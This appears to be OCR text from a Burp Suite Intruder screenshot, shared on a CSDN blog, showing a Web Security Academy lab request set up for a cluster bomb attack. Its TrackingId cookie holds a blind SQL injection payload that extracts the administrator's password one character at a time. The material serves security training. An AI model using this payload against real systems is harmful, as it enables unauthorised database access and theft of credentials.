 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzI1IDsKedjAGmX' and (select substring(password,§1§,1) from users where username='administrator') = '§a§' -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
CSDN @bay0net